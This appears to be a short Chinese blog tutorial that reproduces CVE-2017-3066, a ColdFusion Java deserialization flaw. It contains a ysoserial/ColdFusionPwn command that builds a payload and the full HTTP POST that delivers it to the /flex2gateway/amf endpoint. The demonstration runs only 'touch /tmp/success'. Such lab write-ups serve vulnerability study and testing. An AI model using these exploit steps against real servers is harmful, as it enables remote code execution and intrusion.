coldfusion反序列化 CVE-2017-3066

漏洞背景

Adobe ColdFusion是美国Adobe公司的一款动态Web服务器产品,其运行的CFML(ColdFusion Markup Language)是针对Web应用的一种程序设计语言。

漏洞复现

ColdFusionPwn工具来生成POC:https://github.com/codewhitesec/ColdFusionPwn

ysoserial也是https://github.com/fanyingjie2/ysoserial

java -cp ColdFusionPwn.jar:ysoserial.jar com.codewhitesec.coldfusionpwn.ColdFusionPwner -e CommonsBeanutils1 'touch /tmp/success' poc.ser

#注意jar包的名字是否相同!!!



POC生成于poc.ser文件中,将POC作为数据包body发送给http://your-ip:8500/flex2gateway/amf,Content-Type为application/x-amf

POST /flex2gateway/amf HTTP/1.1 Host: your-ip:8500 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: application/x-amf Content-Length: 2853 [POC]

这个Poc不能直接复制粘贴,会存在编码问题,需要在burp里面Paste from file

tips:此处可能需要低版本的burp,不然会引起编码不兼容

注意这是2017的cve路由是/flex2gateway/amf

2023的路由是/CFIDE/adminapi/base.cfc?method

附一张2023的分析

https://blog.csdn.net/m0_46699477/article/details/132067972

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 地球OL攻略 —— 某应届生求职总结

· 周边上新:园子的第一款马克杯温暖上架

· Open-Sora 2.0 重磅开源!

· 提示词工程——AI应用必不可少的技术

· .NET周刊【3月第1期 2025-03-02】